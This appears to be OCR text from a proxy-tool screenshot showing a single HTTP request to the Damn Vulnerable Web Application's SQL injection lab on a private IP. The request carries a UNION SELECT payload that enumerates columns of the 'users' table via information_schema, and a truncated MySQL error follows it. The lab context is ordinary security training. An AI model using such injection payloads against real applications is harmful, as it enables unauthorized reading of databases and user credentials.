 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 172.16.16.246
3 Content-Length: 154
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.16.246
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.16.246/dvwa/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=medium; PHPSESSID=a1ftsaputjm4uklhojck234vb1
14 Connection: close
15
16 id=123 union select version(),group_concat(column_name) from
information_schema.columns where table_schema=database() and
table_name='users'&Submit=Submit
You have an error in your SQL syntax; check the manual that corresponds to your M